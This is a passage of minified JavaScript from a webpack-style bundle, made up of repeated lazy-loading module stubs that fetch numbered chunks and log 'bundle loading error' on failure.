e(1498)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(86858602159029,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1499)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8276a965f803,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1500)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbf1f643f9536,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1501)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc553ded41ad2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1502)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7e56526471b6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1503)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdf3ab86e1980,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1505)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa8fbf553218f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1504)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xfe035878f671,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1510)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf0ef4e6810f9,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1506)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(72356264004862,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1507)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8e369413ee74,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1508)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf97840cbb18d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1509)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(62655446722822,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1511)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(89311683856469,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1513)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa3da8b93437d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1512)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(98219440077472,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1514)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x70e7dd554bbe,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1515)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf45d75fc61e0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1516)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(27213340347409,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1517)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x87479206ea9f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1518)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd0c56610f2c0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1519)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd6a7b5b28fbc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1520)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9c744fcf120c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1521)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7126663221ff,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1522)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe051fd384539,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1523)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(27556676020736,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1524)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc954c772e8e2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1525)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7c33116ae39b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1526)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf654d97731cc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1527)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(85228607460090,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1529)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc4802ba98219,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1528)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc2ef1f5e865f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1532)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xfa62ee07cab9,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1530)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8443e37c66db,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1531)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc4934f1ede85,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1533)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6de4f2446fd0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1534)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x91303839c045,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1535)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(28998175336757,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1536)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc22c4837a984,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1537)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcc6a4d5b9457,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1538)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(68023419151070,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1539)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9a81aeb3bb69,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1540)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(77409178505926,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1541)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x80bbc127cf6a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1542)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(27300689897100,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1543)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xfedb2ef2d4ff,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1577)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(69805246205965,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1544)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x972717d1d608,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1545)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbf28d24b9be,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1546)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9a5310ba75ed,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1547)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6690d8f21477,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1548)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe8ce1f67335a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1549)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(21818679219157,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1550)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x74c800cdd545,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1551)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcdfd63963513,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1552)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(51590185498547,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1553)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8387db76fa2e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1554)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaa4ec971256a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1555)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd7791579d8f3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1556)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9ad2ff869909,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1557)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe8056557bc21,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1558)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5bec83e6918f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1559)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(99383999428036,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1560)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x83501fbff1b6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1561)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(36422437585920,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1562)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcf1f4bebc04c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1563)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7e390b4707b6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1564)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7a92285cedda,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1565)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(87586965140422,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1566)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaabbb6417ba3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1567)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(26826946742453,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1568)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(22202411146976,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1569)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf3dd2b713517,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1570)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd65e5dcda7a6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1571)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcd4709024493,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1572)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf703b86c80c1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1573)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x69fae7111dbe,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1574)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x984466bb1cee,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1575)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x837b60186461,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1576)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(90118835607675,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1578)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6e7de055b6b3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1579)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(73385903424271,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1580)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(85290250346840,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1581)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(46883582140183,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1584)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc488fb679a6b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1582)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf80a150ac436,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1583)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(58912517482029,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1585)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcf0b103a876c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1586)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbd21fed8002a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1587)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x691b15f05002,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1589)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9f67b8847579,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1588)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xab171ee7afb6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1595)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa001179e421f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1590)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc9eff4228571,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1591)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7beb44b7f47d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1592)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x88406621b330,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1593)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7db76291b3de,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1594)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd22fad48320d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1596)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb66f252c3f34,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1597)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(40118790249721,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1598)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xca80e24d44c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1599)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa929b17072f0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1600)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(89724312631592,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1601)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf38a29afee89,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1602)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbdc7846b9c6d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1603)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(75895805060978,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1604)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc92cc68e43ab,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1605)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x614dea3e82fb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1606)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd27f254ff41b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1607)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x990adc07fac2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1608)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8f8b5438a280,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1609)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(56178881473468,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1610)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(39089212571995,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1611)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(76391135627889,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1612)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5b0bd835374b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1613)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8eaddfbc672f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1614)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x763404f524b2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1615)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(33678702584530,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1616)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(47274048537731,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1617)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9af82e67e159,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1619)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6aaf83ae6afb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1618)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb515989a9161,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1620)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x722a79f5171c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1621)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa69c64884b40,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1622)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe199a1f74c70,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1623)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x93129dc26329,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1624)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc55d265d38fe,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1625)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xeeac64ebf658,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1627)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(93223738411919,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1626)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7e114015c448,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1628)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(81605620053349,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1630)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7fd815326b92,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1629)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(63016845154026,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1631)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x63357e666c6b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1632)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc73bafe28d6b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1633)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x671421be2f39,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1634)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7c4200c50a67,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1636)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7b594fd1df3d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1635)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x68ec1d39264f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1637)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(27737245621530,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1638)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf0bf74036f0d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1639)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(6126622387049,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1641)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x80db09c157b6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1640)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd96712579a66,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1642)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7a70b6ffb4a1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1643)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x704b23630416,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1658)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xacbcc1f7646b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1644)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(90852120444786,function(o,t){
t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1645)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7e5b8e377c87,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1646)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdbea03f37a68,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1647)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(68385612281013,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1648)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x645a761f474d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1649)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc7668f3a91a6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1650)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa145dd57ec4e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1651)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6cdc1efa3cb2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1652)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(92917171071317,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1653)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(29302078007607,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1654)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(7254018893474,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1655)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5c50b3b2991e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1656)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd978f8cced47,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1657)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbec920a19cf8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1659)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x668a6acfd844,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1660)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x622bce047e30,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1661)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf583c2f20517,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1662)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(31486173476733,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1663)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(25860037774440,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1664)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(62578285138703,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1665)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9cb0597d2386,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1673)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcaf94661161d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1666)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x81dd0ed13847,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1667)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd94f7919d835,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1668)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdfa08b1f8fe3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1669)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe05827a896d8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1670)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(60323078534330,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1671)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(33913029254865,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1672)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7cb1845acb78,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1674)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(3112546720375,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1682)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9ffbf9ebba3b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1675)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7eeb019129cb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1676)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(65116756252467,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1677)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(73561527382206,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1678)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6e0f5cc17cc0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1679)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb9a55a718b60,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1680)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(70266705446104,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1681)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbcede5359667,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1687)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(50623193433078,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1683)})})}},function(n,o,e){e(1),n.exports=function(n){return 